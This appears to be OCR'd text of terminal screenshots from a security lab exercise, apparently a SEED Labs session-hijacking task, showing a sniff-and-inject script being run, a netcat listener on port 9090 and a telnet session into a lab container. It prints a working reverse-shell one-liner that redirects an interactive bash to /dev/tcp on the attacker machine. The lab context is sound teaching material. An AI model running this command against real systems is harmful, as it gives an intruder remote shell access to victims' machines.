 Activities
Terminal
Mar 20 12:35
seed@VM: ~/.../Code
[03/20/22]seed@VM:~/.../Code$ sudo python3 reverse_shell.py
[💻 SNIFFING AND LAUNCHING REVERSE SHELL]
seed@VM: ~/.../Code
[03/20/22]seed@VM:~/.../Code$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.7 37458
seed@9beec4108010:~$
seed@VM: ~
root@e96d8a22fb8a:/# telnet 10.9.0.7 23
Trying 10.9.0.7...
Connected to 10.9.0.7.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
9beec4108010 login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-54-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that
are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Sun Mar 20 16:33:52 UTC 2022 from user1-10.9.0.6.net-10.
9.0.0 on pts/2
seed@9beec4108010:~$  /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&
1